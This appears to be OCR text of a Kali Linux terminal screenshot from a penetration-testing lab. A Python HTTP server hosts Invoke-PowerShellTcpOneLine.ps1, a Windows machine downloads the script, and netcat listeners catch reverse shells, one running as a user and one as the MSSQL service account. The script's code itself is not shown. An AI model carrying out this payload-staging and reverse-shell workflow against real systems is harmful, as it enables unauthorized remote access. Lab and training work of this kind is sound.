 OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8080
Traceback (most recent call last):
  File "<frozen runpy>", line 198, in _run_module_as_main
  File "<frozen runpy>", line 88, in _run_code
  File "/usr/lib/python3.11/http/server.py", line 1313, in <module>
    test(
  File "/usr/lib/python3.11/http/server.py", line 1260, in test
    with ServerClass(addr, HandlerClass) as httpd:
         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/socketserver.py", line 456, in __init__
    self.server_bind()
  File "/usr/lib/python3.11/http/server.py", line 1307, in server_bind
    return super().server_bind()
           ^^^^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3.11/http/server.py", line 136, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.11/socketserver.py", line 472, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
┌──(kali㉿kali)-[~]
└─$ python -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.3.137 - - [11/Jan/2024 18:20:23] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
192.168.3.137 - - [11/Jan/2024 18:21:21] "GET /Invoke-PowerShellTcpOneLine.ps1 HTTP/1.1" 200 -
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.3.133] from (UNKNOWN) [192.168.3.137] 49702
PS C:\Users\kaeiy> whoami
desktop-32n4eu4\kaeiy
PS C:\Users\kaeiy>
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.3.133] from (UNKNOWN) [192.168.3.137] 49714
PS C:\Windows\system32> whoami
nt service\mssqlserver
PS C:\Windows\system32> ipconfig
Windows IP ??
?????? Ethernet0:
   ????? DNS ?? . . . . . . . : localdomain
   ???? IPv6 ??. . . . . . . . : fe80::3ca1:2096:8aae:180a%3
   IPv4 ?? . . . . . . . . . . . . : 192.168.3.137
   ????  . . . . . . . . . . . . : 255.255.255.0
   ????. . . . . . . . . . . . . : 192.168.3.2
PS C:\Windows\system32> ^[a
KALI LINUX
"the quieter you become, the more you are able to hear"